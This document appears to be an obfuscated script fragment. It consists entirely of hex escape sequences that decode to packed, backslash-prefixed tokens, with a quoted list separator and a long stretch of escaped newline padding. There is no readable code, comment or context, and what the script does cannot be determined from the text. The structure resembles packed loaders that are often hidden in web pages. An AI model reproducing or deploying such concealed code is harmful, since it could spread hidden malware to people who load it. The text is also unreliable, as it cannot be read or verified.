C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x6D\x5C\x31\x32\x5C\x63\x5C\x42\x5C\x42\x5C\x39\x5C\x67\x5C\x6D\x5C\x4E\x5C\x39\x5C\x68\x5C\x67\x5C\x70\x5C\x78\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x39\x5C\x6B\x5C\x69\x5C\x41\x5C\x71\x5C\x39\x5C\x67\x5C\x6D\x5C\x4A\x5C\x39\x5C\x6C\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x6C\x5C\x62\x5C\x70\x5C\x74\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x6C\x5C\x62\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x6D\x5C\x31\x32\x5C\x39\x5C\x68\x5C\x67\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x68\x5C\x58\x5C\x39\x5C\x63\x5C\x63\x5C\x70\x5C\x79\x5C\x79\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x6C\x5C\x6B\x5C\x70\x5C\x78\x5C\x66\x5C\x68\x5C\x63\x5C\x71\x5C\x70\x5C\x74\x5C\x66\x5C\x68\x5C\x39\x5C\x71\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x56\x5C\x39\x5C\x6B\x5C\x66\x5C\x42\x5C\x42\x5C\x56\x5C\x39\x5C\x6B\x5C\x6B\x5C\x42\x5C\x42\x5C\x39\x5C\x67\x5C\x66\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x62\x5C\x75\x5C\x39\x5C\x68\x5C\x69\x5C\x4A\x5C\x66\x5C\x66\x5C\x68\x5C\x74\x5C\x39\x5C\x6B\x5C\x63\x5C\x75\x5C\x39\x5C\x68\x5C\x69\x5C\x4A\x5C\x71\x5C\x39\x5C\x41\x5C\x66\x5C\x69\x5C\x6C\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x6B\x5C\x66\x5C\x42\x5C\x42\x5C\x56\x5C\x39\x5C\x67\x5C\x67\x5C\x42\x5C\x42\x5C\x56\x5C\x39\x5C\x6B\x5C\x6B\x5C\x42\x5C\x42\x5C\x39\x5C\x67\x5C\x66\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x62\x5C\x75\x5C\x39\x5C\x68\x5C\x69\x5C\x4A\x5C\x66\x5C\x39\x5C\x66\x5C\x74\x5C\x39\x5C\x6B\x5C\x63\x5C\x75\x5C\x39\x5C\x68\x5C\x69\x5C\x4A\x5C\x71\x5C\x39\x5C\x41\x5C\x66\x5C\x39\x5C\x39\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6E\x5C\x39\x5C\x6B\x5C\x6B\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x66\x5C\x70\x5C\x78\x5C\x39\x5C\x6B\x5C\x39\x5C\x75\x5C\x71\x5C\x39\x5C\x69\x5C\x6D\x5C\x41\x5C\x39\x5C\x6B\x5C\x6C\x5C\x41\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x4A\x5C\x71\x5C\x39\x5C\x41\x5C\x66\x5C\x39\x5C\x39\x5C\x70\x5C\x74\x5C\x39\x5C\x6B\x5C\x6D\x5C\x75\x5C\x71\x5C\x39\x5C\x69\x5C\x6D\x5C\x41\x5C\x39\x5C\x6B\x5C\x6C\x5C\x41\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x4A\x5C\x66\x5C\x39\x5C\x66\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x6B\x5C\x39\x5C\x75\x5C\x63\x5C\x74\x5C\x39\x5C\x6B\x5C\x6D\x5C\x74\x5C\x63\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x6B\x5C\x6C\x5C\x4E\x5C\x39\x5C\x69\x5C\x6B\x5C\x42\x5C\x42\x5C\x39\x5C\x69\x5C\x6D\x5C\x4E\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x62\x5C\x75\x5C\x41\x5C\x39\x5C\x68\x5C\x68\x5C\x4A\x5C\x39\x5C\x62\x5C\x67\x5C\x41\x5C\x39\x5C\x6B\x5C\x6D\x5C\x74\x5C\x39\x5C\x6B\x5C\x63\x5C\x75\x5C\x71\x5C\x39\x5C\x68\x5C\x68\x5C\x4A\x5C\x71\x5C\x66\x5C\x63\x5C\x63\x5C\x41\x5C\x39\x5C\x70\x5C\x70\x5C\x41\x5C\x39\x5C\x6B\x5C\x39\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x67\x5C\x62\x5C\x75\x5C\x41\x5C\x71\x5C\x39\x5C\x68\x5C\x68\x5C\x7A\x5C\x39\x5C\x69\x5C\x6B\x5C\x41\x5C\x39\x5C\x69\x5C\x6D\x5C\x70\x5C\x4A\x5C\x39\x5C\x62\x5C\x67\x5C\x41\x5C\x39\x5C\x6B\x5C\x6D\x5C\x74\x5C\x39\x5C\x6B\x5C\x63\x5C\x75\x5C\x71\x5C\x71\x5C\x39\x5C\x68\x5C\x68\x5C\x7A\x5C\x39\x5C\x69\x5C\x6B\x5C\x41\x5C\x39\x5C\x69\x5C\x6D\x5C\x70\x5C\x4A\x5C\x71\x5C\x66\x5C\x63\x5C\x63\x5C\x41\x5C\x39\x5C\x70\x5C\x70\x5C\x41\x5C\x39\x5C\x6B\x5C\x39\x5C\x79\x5C\x79\x5C\x74\x5C\x66\x5C\x69\x5C\x68\x5C\x71\x5C\x70\x5C\x79\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x6C\x5C\x75\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x68\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x6C\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x6D\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x69\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x62\x5C\x66\x5C\x71\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x62\x5C\x66\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x62\x5C\x66\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x69\x5C\x69\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x66\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x66\x5C\x6B\x5C\x63\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x62\x5C\x6A\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x66\x5C\x66\x5C\x67\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x68\x5C\x6D\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x75\x5C\x75\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6B\x5C\x64\x5C\x64\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x42\x5C\x42\x5C\x39\x5C\x68\x5C\x6D\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6C\x5C\x64\x5C\x64\x5C\x75\x5C\x75\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6B\x5C\x64\x5C\x64\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6C\x5C\x64\x5C\x64\x5C\x42\x5C\x42\x5C\x39\x5C\x68\x5C\x6D\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x75\x5C\x75\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6B\x5C\x64\x5C\x64\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x70\x5C\x78\x5C\x66\x5C\x66\x5C\x67\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x62\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x68\x5C\x63\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x68\x5C\x6D\x5C\x6A\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x68\x5C\x63\x5C\x75\x5C\x39\x5C\x68\x5C\x63\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x64\x5C\x74\x5C\x39\x5C\x68\x5C\x63\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x68\x5C\x63\x5C\x75\x5C\x39\x5C\x68\x5C\x63\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x64\x5C\x7A\x5C\x39\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x69\x5C\x75\x5C\x66\x5C\x6B\x5C\x66\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x68\x5C\x63\x5C\x41\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x62\x5C\x69\x5C\x75\x5C\x39\x5C\x62\x5C\x69\x5C\x58\x5C\x39\x5C\x31\x6F\x5C\x67\x5C\x74\x5C\x66\x5C\x69\x5C\x69\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x78\x5C\x66\x5C\x6B\x5C\x68\x5C\x59\x5C\x39\x5C\x68\x5C\x63\x5C\x79\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x70\x5C\x79\x5C\x79\x5C\x70\x5C\x79\x5C\x70\x5C\x79\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x39\x5C\x75\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x6B\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x63\x5C\x74\x5C\x66\x5C\x39\x5C\x63\x5C\x75\x5C\x66\x5C\x68\x5C\x67\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x67\x5C\x39\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x66\x5C\x67\x5C\x63\x5C\x71\x5C\x66\x5C\x39\x5C\x63\x5C\x70\x5C\x74\x5C\x66\x5C\x63\x5C\x69\x5C\x71\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x67\x5C\x39\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x66\x5C\x63\x5C\x69\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x67\x5C\x39\x5C\x65\x5C\x67\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x67\x5C\x39\x5C\x65\x5C\x68\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x67\x5C\x39\x5C\x65\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x67\x5C\x39\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x79\x5C\x79\x5C\x6A\x5C\x39\x5C\x63\x5C\x70\x5C\x79\x5C\x70\x5C\x79\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x69\x5C\x75\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x69\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x39\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6B\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x68\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x68\x5C\x6D\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x75\x5C\x75\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x69\x5C\x64\x5C\x64\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x68\x5C\x6D\x5C\x70\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x79\x5C\x79\x5C\x70\x5C\x74\x5C\x66\x5C\x66\x5C\x6C\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x62\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6C\x5C\x64\x5C\x70\x5C\x79\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6B\x5C\x70\x5C\x79\x5C\x70\x5C\x71\x5C\x66\x5C\x67\x5C\x6C\x5C\x70\x22\x2C\x22\x5C\x6E\x22\x2C\x22\x5C\x4F\x5C\x31\x31\x5C\x46\x5C\x52\x5C\x44\x22\x2C\x22\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x45\x5C\x67\x5C\x43\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x66\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x67\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x31\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x6D\x5C\x67\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x68\x5C\x6E\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x66\x5C\x6E\x5C\x31\x61\x5C\x43\x5C\x49\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x31\x36\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x62\x5C\x6E\x5C\x6F\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x63\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x68\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x66\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x31\x33\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x52\x5C\x4D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x43\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x53\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x66\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x6D\x5C\x6E\x5C\x73\x5C\x46\x5C\x4F\x5C\x73\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6F\x5C\x67\x5C\x39\x5C\x6E\x5C\x4D\x5C\x51\x5C\x4C\x5C\x45\x5C\x44\x5C\x52\x5C\x4B\x5C\x4C\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x66\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x36\x5C\x6E\x5C\x6F\x5C\x66\x5C\x53\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x43\x5C\x6E\x5C\x31\x64\x5C\x52\x5C\x4C\x5C\x50\x5C\x4B\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x62\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x67\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x67\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x39\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x4D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x54\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x50\x5C\x6E\x5C\x4D\x5C\x43\x5C\x46\x5C\x4F\x5C\x73\x5C\x6E\x5C\x6F\x5C\x69\x5C\x5A\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x50\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x73\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x51\x5C\x46\x5C\x46\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x6B\x5C\x6E\x5C\x44\x5C\x31\x69\x5C\x52\x5C\x4F\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x4D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x67\x5C\x6E\x5C\x6F\x5C\x69\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x6B\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x68\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x68\x5C\x6E\x5C\x44\x5C\x49\x5C\x51\x5C\x73\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x62\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x43\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5